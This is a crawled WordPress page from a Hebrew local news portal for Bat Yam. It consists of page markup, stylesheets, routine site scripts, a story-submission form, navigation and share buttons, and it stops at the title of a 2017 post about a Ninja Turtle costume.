

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batyam4u.co.il/%D7%9B%D7%AA%D7%91%D7%95%D7%AA-%D7%A0%D7%91%D7%97%D7%A8%D7%95%D7%AA/%D7%A8%D7%A0%D7%99-%D7%A6%D7%91-%D7%A0%D7%99%D7%A0%D7%92%D7%94/
body_size: 11645
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:image" content="https://www.batyam4u.co.il/wp-content/uploads/2017/03/רני-לאופר-מחופש-לאונרדו@הכוכב-הפרטי-שלו-מצבי-הנינגה.jpg"/>
    

    <title>Batyam4u &#8211; רני צב נינג&#039;ה</title>

    
     
	<link rel="pingback" href="https://www.batyam4u.co.il/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Batyam4u &laquo; פיד‏" href="https://www.batyam4u.co.il/feed/" />
<script type="a2a49468d4687d06054f4be5-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.batyam4u.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialite-css-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.batyam4u.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.batyam4u.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/functions/wpzoom/assets/css/theme-utils.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/styles/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/custom.css?ver=1.3.8' type='text/css' media='all' />
<script type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="a2a49468d4687d06054f4be5-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/init.js?ver=6.1.9' id='wpzoom-init-js'></script>
<link rel="https://api.w.org/" href="https://www.batyam4u.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.batyam4u.co.il/wp-json/wp/v2/posts/735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.batyam4u.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.batyam4u.co.il/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.batyam4u.co.il/wp-content/themes/litepress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.batyam4u.co.il/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%a0%d7%91%d7%97%d7%a8%d7%95%d7%aa/%d7%a8%d7%a0%d7%99-%d7%a6%d7%91-%d7%a0%d7%99%d7%a0%d7%92%d7%94/" />
<link rel='shortlink' href='https://www.batyam4u.co.il/?p=735' />
<link rel="alternate" type="application/json+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%259b%25d7%25aa%25d7%2591%25d7%2595%25d7%25aa-%25d7%25a0%25d7%2591%25d7%2597%25d7%25a8%25d7%2595%25d7%25aa%2F%25d7%25a8%25d7%25a0%25d7%2599-%25d7%25a6%25d7%2591-%25d7%25a0%25d7%2599%25d7%25a0%25d7%2592%25d7%2594%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%259b%25d7%25aa%25d7%2591%25d7%2595%25d7%25aa-%25d7%25a0%25d7%2591%25d7%2597%25d7%25a8%25d7%2595%25d7%25aa%2F%25d7%25a8%25d7%25a0%25d7%2599-%25d7%25a6%25d7%2591-%25d7%25a0%25d7%2599%25d7%25a0%25d7%2592%25d7%2594%2F&#038;format=xml" />
<script type="a2a49468d4687d06054f4be5-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.batyam4u.co.il/?wordfence_lh=1&hid=64C52E64503D4C6B4BA8EA179B0D625C');
</script><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="LitePress 1.3.8" />
<meta name="generator" content="WPZOOM Framework 1.9.9" />
<style type="text/css"></style>
<script type="a2a49468d4687d06054f4be5-text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
        
    <script type="a2a49468d4687d06054f4be5-text/javascript">
    
        function red_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "block";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "block";
        }
        
        function hide_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "none";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "none";
        }
    
    </script>
    
    <script type="a2a49468d4687d06054f4be5-text/javascript">
	function VoucherSourcetoPrint(source) {
		return "<html><head><script>function step1(){\n" +
				"setTimeout('step2()', 10);}\n" +
				"function step2(){window.print();window.close()}\n" +
				"</scri" + "pt></head><body data-rsssl=1 onload='step1()'>\n" +
				"<img src='" + source + "' /></body></html>";
	}
	function VoucherPrint(source) {
		Pagelink = "about:blank";
		var pwa = window.open(Pagelink, "_new");
		pwa.document.open();
		pwa.document.write(VoucherSourcetoPrint(source));
		pwa.document.close();
	}
</script>
<link rel="stylesheet" type="text/css" href="https://www.batyam4u.co.il/wp-content/themes/litepress/style.css" media="screen" />
</head>
<body data-rsssl=1 class="rtl post-template-default single single-post postid-735 single-format-standard wpsocialite-scroll">
    
    <div class="main-banner-desktop" style="display:none;"><div class="close-benner">דלג</div></div>
<div class="main-banner-mobile" style="display:none;"><div class="close-benner">דלג</div></div>
    
    <div style="display:none" id="red_popup">
        
<div class="wpcf7 no-js" id="wpcf7-f62-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%9B%D7%AA%D7%91%D7%95%D7%AA-%D7%A0%D7%91%D7%97%D7%A8%D7%95%D7%AA/%D7%A8%D7%A0%D7%99-%D7%A6%D7%91-%D7%A0%D7%99%D7%A0%D7%92%D7%94/#wpcf7-f62-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h1 style="color:#fff">המייל האדום
</h1>
<p>שם (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>דואר אלקטרוני (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>העלאת כתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-826"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-826" /></span>
</p>
<p>תוכן הכתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="שלח" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="80"/><script type="a2a49468d4687d06054f4be5-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <div onclick="if (!window.__cfRLUnblockHandlers) return false; hide_popup()" style="display:none" id="wrap_popup" data-cf-modified-a2a49468d4687d06054f4be5-=""></div>
    

    <header id="header">
        <div class="wrap">
        <div class="column">
				<div class="widget widget_text" id="text-13"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div>			</div>
        <!--<div id="top_bg">
                </div>-->
        </div>   
        <div id="navbar"><div class="wrap">
            <div></div>
				             <div class="clear"></div>
        </div><!-- /.wrap --></div><!-- /#navbar -->
        
        <div class="wrap">
            
            <div id="logo">
								
				<a href="https://www.batyam4u.co.il" title="בת-ים פור יו &#8211; פורטל האינטרנט הראשון בבת-ים">
											<img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/batyam4u.png" alt="Batyam4u" />
									</a>
				
							</div><!-- / #logo -->
                <div id="navbarsecond">
                        <ul id="secondmenu" class="dropdown"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.batyam4u.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.batyam4u.co.il/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.batyam4u.co.il/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/">פלילים</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.batyam4u.co.il/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/">רכילות</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.batyam4u.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d-%d7%95%d7%a4%d7%a0%d7%90%d7%99/">תרבות</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.batyam4u.co.il/category/%d7%a7%d7%94%d7%99%d7%9c%d7%94/">קהילה</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.batyam4u.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">צרכנות</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.batyam4u.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&quot;ן</a></li>
</ul>                    <div class="clear"></div>
                </div><!-- /#navbarsecond -->
            
            
			
			
			 <div class="clear"></div>

         </div>

    

        </header>
    <div class="wrap">

        <div class="rotate" id="banner1"><div class="dfad dfad_pos_1 dfad_first" id="banner1_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div>        
            
        
        <script type="a2a49468d4687d06054f4be5-text/javascript">
    jQuery(document).ready( function() {
        
    if(jQuery(window).width() > 767){
    
        var numElements = jQuery(' .main-banner-desktop .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){

            jQuery(" .main-banner-desktop").show();

            jQuery(' .main-banner-desktop .dfad').hide();

            jQuery(" .main-banner-desktop .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });


            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-desktop").hide();
                    jQuery("html").css("overflow","visible");
            }, 4000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-desktop").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }else{
        
        var numElements = jQuery(' .main-banner-mobile .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){
            
            setTimeout(function(){
                    jQuery(".main-banner-mobile").show();
            }, 2000);

            jQuery('.main-banner-mobile .dfad').hide();

            jQuery(" .main-banner-mobile .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });

            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-mobile").hide();
                    jQuery("html").css("overflow","visible");
            }, 7000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-mobile").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }
        
        });
    
    
    
</script>
        

<div id="main">
	
	<div id="content">
 		
		<div class="post-meta">
            
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="a2a49468d4687d06054f4be5-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
            
			11 במרץ 2017 at 0:37
			
							<div class="share_box">
					<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%a0%d7%91%d7%97%d7%a8%d7%95%d7%aa/%d7%a8%d7%a0%d7%99-%d7%a6%d7%91-%d7%a0%d7%99%d7%a0%d7%92%d7%94/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="a2a49468d4687d06054f4be5-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
					<div class="share_btn wrap_facebook"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%259b%25d7%25aa%25d7%2591%25d7%2595%25d7%25aa-%25d7%25a0%25d7%2591%25d7%2597%25d7%25a8%25d7%2595%25d7%25aa%2F%25d7%25a8%25d7%25a0%25d7%2599-%25d7%25a6%25d7%2591-%25d7%25a0%25d7%2599%25d7%25a0%25d7%2592%25d7%2594%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
					
                    <div class="wrap_whatsapp">
                    <a href="whatsapp://send?text=https://www.batyam4u.co.il/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%a0%d7%91%d7%97%d7%a8%d7%95%d7%aa/%d7%a8%d7%a0%d7%99-%d7%a6%d7%91-%d7%a0%d7%99%d7%a0%d7%92%d7%94/" data-action="share/whatsapp/share"><img width="30px" src="https://www.batyam4u.co.il/wp-content/themes/litepress/images/whatsapp.png"></a>
                    </div>
				</div>
							 
		</div><!-- /.post-meta -->	
		
		
		<h1 class="title">
			<a href="https://www.batyam4u.co.il/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%a0%d7%91%d7%97%d7%a8%d7%95%d7%aa/%d7%a8%d7%a0%d7%99-%d7%a6%d7%91-%d7%a0%d7%99%d7%a0%d7%92%d7%94/" title="Permalink to רני צב נינג&#039;ה" rel="bookmark">רני צב נינג'ה</a>
		</h1>
